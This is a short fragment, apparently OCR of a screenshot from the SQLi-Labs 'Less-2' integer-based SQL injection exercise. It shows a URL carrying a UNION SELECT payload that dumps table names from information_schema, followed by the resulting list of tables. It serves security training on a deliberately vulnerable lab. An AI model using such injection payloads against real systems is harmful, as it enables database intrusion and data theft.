 Less-2 **Error Based- Intiger**
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27securi...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2